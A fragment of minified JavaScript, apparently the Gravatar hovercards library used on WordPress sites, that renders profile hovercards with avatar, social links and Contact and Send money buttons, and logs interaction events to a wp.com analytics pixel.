class="gravatar-hovercard__social-link" href="'+s(e)+'" target="_blank" data-service-name="'+o+'">\n\t\t\t\t\t\t<img class="gravatar-hovercard__social-icon" src="'+s(n)+'" width="32" height="32" alt="'+v(a)+'" />\n\t\t\t\t\t</a>\n\t\t\t\t'),t}),[]).join(""),F="",G="",N="",q="";if(j||!S){var z='<img class="gravatar-hovercard__header-image-img" src="'+s(f)+'" alt=""/>';F='<div class="gravatar-hovercard__header-image">'+(j?"":z)+"</div>"}(E.length||T)&&(E.length&&(G+='\n\t\t\t\t\t<button class="gravatar-hovercard__button" data-target-drawer="contact">'+l(_,"Contact")+"</button>\n\t\t\t\t",N=o.q("contact",l(_,"Contact"),o.X(E,{i18n:_}))),T&&(G+='\n\t\t\t\t\t<button class="gravatar-hovercard__button" data-target-drawer="send-money">'+l(_,"Send money")+"</button>\n\t\t\t\t",q=o.q("send-money",l(_,"Send money"),o.Y(x))),G='\n\t\t\t\t<div class="gravatar-hovercard__buttons">'+G+"</div>\n\t\t\t"),H.innerHTML='\n\t\t\t<div class="gravatar-hovercard__inner">\n\t\t\t\t'+F+'\n\t\t\t\t<div class="gravatar-hovercard__header">\n\t\t\t\t\t<a class="gravatar-hovercard__avatar-link" href="'+P+'" target="_blank">\n\t\t\t\t\t\t<img class="gravatar-hovercard__avatar" src="'+s(f)+'" width="104" height="104" alt="'+U+'" />\n\t\t\t\t\t</a>\n\t\t\t\t\t<a class="gravatar-hovercard__personal-info-link" href="'+P+'" target="_blank">\n\t\t\t\t\t\t<h4 class="gravatar-hovercard__name">'+U+"</h4>\n\t\t\t\t\t\t"+(R?'<p class="gravatar-hovercard__job">'+v(R)+"</p>":"")+"\n\t\t\t\t\t\t"+(w?'<p class="gravatar-hovercard__location">'+v(w)+"</p>":"")+"\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t\t"+(b?'<div class="gravatar-hovercard__body">\n\t\t\t\t\t\t\t\t<p class="gravatar-hovercard__description">'+v(b)+"</p>\n\t\t\t\t\t\t\t</div>":"")+'\n\t\t\t\t<div class="gravatar-hovercard__social-links">\n\t\t\t\t\t<a class="gravatar-hovercard__social-link" href="'+P+'" target="_blank" data-service-name="gravatar">\n\t\t\t\t\t\t<img class="gravatar-hovercard__social-icon" src="https://s.gravatar.com/icons/gravatar.svg" width="32" height="32" alt="Gravatar" />\n\t\t\t\t\t</a>\n\t\t\t\t\t'+B+"\n\t\t\t\t</div>\n\t\t\t\t"+G+'\n\t\t\t\t<div class="gravatar-hovercard__footer">\n\t\t\t\t\t<a class="gravatar-hovercard__profile-url" title="'+m+'" href="'+P+'" target="_blank">\n\t\t\t\t\t\t'+m.replace("https://","")+'\n\t\t\t\t\t</a>\n\t\t\t\t\t<a\n\t\t\t\t\t\tclass="gravatar-hovercard__profile-link'+(A?" gravatar-hovercard__profile-link--edit":"")+'"\n\t\t\t\t\t\thref="'+(A?"https://gravatar.com/profiles/edit?utm_source=hovercard":P)+'"\n\t\t\t\t\t\ttarget="_blank"\n\t\t\t\t\t>\n\t\t\t\t\t\t'+l(_,A?"Edit your profile →":"View profile →")+"\n\t\t\t\t\t</a>\n\t\t\t\t</div>\n\t\t\t\t"+N+"\n\t\t\t\t"+q+"\n\t\t\t\t"+(I?'<div class="gravatar-hovercard__profile-color"></div>':"")+"\n\t\t\t</div>\n\t\t";var D=H.querySelector(".gravatar-hovercard__inner"),W=D.querySelector(".gravatar-hovercard__header-image"),X=D.querySelector(".gravatar-hovercard__profile-color");return j&&W&&(W.style.background=j),I&&X&&(X.style.background=I),D.querySelectorAll(".gravatar-hovercard__button").forEach((function(t){t.addEventListener("click",(function(){return o.D(t,D)}))})),D.querySelectorAll(".gravatar-hovercard__drawer-close").forEach((function(t){t.addEventListener("click",(function(){return o.W(t,D)}))})),D.querySelectorAll(".gravatar-hovercard__drawer-backdrop").forEach((function(t){t.addEventListener("click",(function(){return o.W(t,D)}))})),H},_.createHovercardSkeleton=function(t){var r=(void 0===t?{}:t).additionalClass,a=u.createElement("div");return a.className="gravatar-hovercard gravatar-hovercard--skeleton"+(r?" "+r:""),a.innerHTML='\n\t\t\t<div class="gravatar-hovercard__inner">\n\t\t\t\t<div class="gravatar-hovercard__header">\n\t\t\t\t\t<div class="gravatar-hovercard__avatar-link"></div>\n\t\t\t\t\t<div class="gravatar-hovercard__personal-info-link"></div>\n\t\t\t\t</div>\n\t\t\t\t<div class="gravatar-hovercard__social-links">\n\t\t\t\t\t<div class="gravatar-hovercard__social-link"></div>\n\t\t\t\t\t<div class="gravatar-hovercard__social-link"></div>\n\t\t\t\t</div>\n\t\t\t\t<div class="gravatar-hovercard__footer">\n\t\t\t\t\t<div class="gravatar-hovercard__profile-url"></div>\n\t\t\t\t\t<div class="gravatar-hovercard__profile-link"></div>\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t',a},_.createHovercardError=function(t,r,a){var n=void 0===a?{}:a,e=n.avatarAlt,o=void 0===e?"Avatar":e,i=n.additionalClass,c=n.additionalMessage,v=void 0===c?"":c,s=u.createElement("div");return s.className="gravatar-hovercard gravatar-hovercard--error"+(i?" "+i:""),s.innerHTML='\n\t\t\t<div class="gravatar-hovercard__inner">\n\t\t\t\t<img class="gravatar-hovercard__avatar" src="'+t+'" width="104" height="104" alt="'+o+'" />\n\t\t\t\t<div class="gravatar-hovercard__error-message-wrapper">\n\t\t\t\t\t<i class="gravatar-hovercard__error-message">'+r+"</i>\n\t\t\t\t\t"+v+"\n\t\t\t\t</div>\n\t\t\t</div>\n\t\t",s};var g,f=e.S,m=JSON.parse('{"El":{"h":"^0.15.0"}}');function p(t,r){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);r&&(n=n.filter((function(r){return Object.getOwnPropertyDescriptor(t,r).enumerable}))),a.push.apply(a,n)}return a}function w(t){for(var r=1;r<arguments.length;r++){var n=null!=arguments[r]?arguments[r]:{};r%2?p(Object(n),!0).forEach((function(r){a(t,r,n[r])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(n,r))}))}return t}var b="".concat(null===(g=m.El.h)||void 0===g?void 0:g.replace(/^[\^~]/,""),"-1");function k(t){new Image(1,1).src="https://pixel.wp.com/g.gif?v=wpcom2&x_grav-hover=".concat(t,"&rand=").concat(Math.random(),"-").concat((new Date).getTime())}window.Gravatar={version:m.El.h,my_hash:"",profile_cb:function(){},createHovercard:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return f.createHovercard(t,w({additionalClass:"wp-hovercard"},r))},init:function(){var t=this,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"body",a=arguments.length>1?arguments[1]:void 0,n=document;if(new f(w(w({},arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}),{},{myHash:this.my_hash,additionalClass:"wp-hovercard",onQueryHovercardRef:function(t){var r;return t.classList.add("wp-hovercard-attachment"),t.classList.add("grav-hashed"),"A"!==(null===(r=t.parentElement)||void 0===r?void 0:r.tagName)&&t.classList.add("grav-hijack"),t.onmouseover=function(){return k("hover")},t},onHovercardShown:function(r,a){t.profile_cb(r,a.id);var n=a.querySelector(".gravatar-hovercard__profile-link");n&&(n.onclick=function(){return k("click_view_profile")});var e=a.querySelector(".gravatar-hovercard__profile-link--edit");e&&(e.onclick=function(){return k("click_edit_profile")});var o=a.querySelector('[data-target-drawer="contact"]'),i=a.querySelector('[data-target-drawer="send-money"]');o&&(o.onclick=function(){return k("click_contact_btn")}),i&&(i.onclick=function(){return k("click_send_money_btn")});var c=a.querySelector(".gravatar-hovercard__avatar-link");c&&(c.onclick=function(){return k("to_profile")});var v=a.querySelector(".gravatar-hovercard__name-location-link");v&&(v.onclick=function(){return k("to_profile")}),a.querySelectorAll(".gravatar-hovercard__social-link").forEach((function(t){t.onclick=function(){return k("click_".concat(t.dataset.serviceName))}})),k("show")},onFetchProfileSuccess:function(){return k("fetch")},onFetchProfileFailure:function(t,r){var a=r.code;return k("profile_".concat(a))}})).attach(n.querySelector(r),{dataAttributeName:"",ignoreSelector:a?"".concat(a,' img[src*="gravatar.com/"]'):""}),!n.querySelector('link[href*="hovercards.min.css"]')){var e,o=n.querySelector('script[src*="/js/hovercards/hovercards"]'),i=o?null===(e=o.getAttribute("src"))||void 0===e?void 0:e.split("?")[1]:"ver=".concat(b);n.head.insertAdjacentHTML("beforeend",'<link rel="stylesheet" id="gravatar-card-css" href="https://0.gravatar.com/js/hovercards/hovercards.min.css?'.concat(i,'" />'))}}}}()